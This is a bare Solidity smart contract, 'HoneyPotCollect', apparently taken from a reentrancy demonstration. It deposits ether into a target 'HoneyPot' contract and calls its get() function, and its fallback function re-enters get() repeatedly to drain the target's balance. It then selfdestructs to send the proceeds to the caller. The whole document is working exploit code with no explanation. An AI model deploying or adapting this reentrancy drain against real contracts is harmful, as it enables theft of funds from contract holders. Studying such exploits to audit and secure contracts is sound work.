 contract HoneyPotCollect {
HoneyPot public honeypot;
function HoneyPotCollect (address _honeyPot) public {
honeypot = HoneyPot(_honeyPot);
}
function kill() public {
selfdestruct(msg.sender);
}
function collect() payable public {
honeypot.put.value(msg.value)();
honeypot.get();
kill();
}
function () payable public {
if(honeypot.balance >= msg.value) {
honeypot.get();
}
}
}